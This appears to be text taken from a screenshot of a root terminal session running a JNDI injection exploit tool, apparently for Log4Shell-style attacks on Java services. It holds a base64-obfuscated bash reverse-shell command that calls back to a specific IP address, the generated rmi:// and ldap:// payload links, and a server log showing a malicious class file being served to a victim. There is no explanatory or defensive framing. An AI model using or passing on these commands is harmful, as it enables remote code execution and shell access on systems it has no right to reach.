 ^Croot@iZbp19uwnotdnmq6un6bf9Z:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFz
AtaSA+JiAvZGV2L3RjcC8xMTIuMTI0LjM5LjExOC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}" -A 112.124.39.118
[ADDRESS] >> 112.124.39.118
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTIuMTI0LjM5LjExOC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cla
sspath):
rmi://112.124.39.118:1099/2c48ke
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://112.124.39.118:1099/nqobzi
ldap://112.124.39.118:1389/nqobzi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://112.124.39.118:1099/jmdoxt
ldap://112.124.39.118:1389/jmdoxt
----------------------------Server Log----------------------------
2021-11-07 16:02:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-11-07 16:02:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-11-07 16:02:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-11-07 16:03:12 [LDAPSERVER] >> Send LDAP reference result for jmdoxt redirecting to http://112.124.39.118
:8180/ExecTemplateJDK8.class
2021-11-07 16:03:12 [JETTYSERVER]>> Log a request to http://112.124.39.118:8180/ExecTemplateJDK8.class